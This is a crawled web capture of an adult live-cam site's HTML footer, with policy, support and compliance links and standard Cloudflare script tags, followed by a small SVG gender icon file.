				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#b3c0c6c3c3dcc1c7f3c0dcd0d2dec09dd0dcde"><span class="__cf_email__" data-cfemail="added8ddddc2dfd9eddec2ceccc0de83cec2c0">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9b83415aa95c54db4e35ecbd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/male.svg
body_size: 434
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 227.818 203.231 C 186.701 203.231 153.252 236.68 153.252 277.797 C 153.252 318.914 186.701 352.363 227.818 352.363 C 268.935 352.363 302.384 318.914 302.384 277.797 C 302.389 236.68 268.935 203.231 227.818 203.231 Z" style="fill: rgb(0, 163, 235);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.064 500 500 388.06 500 249.994 C 499.996 111.927 388.064 0 249.994 0 Z M 372.68 205.055 C 372.68 212.218 366.87 218.023 359.712 218.023 C 352.545 218.023 346.744 212.218 346.744 205.055 L 346.744 165.969 L 302.311 210.402 C 318.46 228.242 328.325 251.887 328.325 277.793 C 328.325 333.209 283.239 378.295 227.822 378.295 C 172.406 378.295 127.32 333.209 127.32 277.793 C 127.32 222.376 172.406 177.29 227.822 177.29 C 247.979 177.29 266.753 183.277 282.5 193.531 L 328.411 147.624 L 289.33 147.624 C 282.163 147.624 276.362 141.819 276.362 134.656 C 276.362 127.493 282.163 121.688 289.33 121.688 L 359.716 121.688 C 360.568 121.688 361.415 121.779 362.249 121.943 C 362.647 122.021 363.01 122.168 363.39 122.28 C 363.823 122.405 364.251 122.505 364.674 122.678 C 365.128 122.868 365.543 123.127 365.975 123.365 C 366.287 123.538 366.606 123.672 366.905 123.871 C 368.331 124.822 369.555 126.045 370.51 127.472 C 370.704 127.774 370.847 128.103 371.016 128.418 C 371.253 128.842 371.504 129.248 371.69 129.702 C 371.867 130.126 371.967 130.562 372.096 130.995 C 372.204 131.371 372.351 131.729 372.425 132.118 C 372.593 132.957 372.688 133.809 372.688 134.656 L 372.688 205.055 L 372.68 205.055 Z" style="fill: rgb(0, 163, 235);"/>
</svg>